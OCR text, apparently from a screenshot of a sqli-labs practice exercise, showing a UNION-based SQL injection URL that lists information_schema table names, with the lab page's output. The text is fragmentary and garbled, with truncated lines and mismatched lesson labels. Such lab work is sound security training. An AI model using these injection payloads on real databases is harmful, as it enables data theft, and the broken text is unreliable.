 host:81/sqli-labs-php7-master/Less-23/?id=-1'union select 1,group_concat(table_name),3 from informa
Less-6 Double Quer...
Welcome Dhakkan
Your Login
_AUTHORIZATIONS,APPLICABLE_ROLES,CHARACTER_SETS,CHECK_CONSTRAINTS
Your Password:3
id='-1'union select 1,group_concat(table_name),3 from information_schema.table
LI DUMB SERI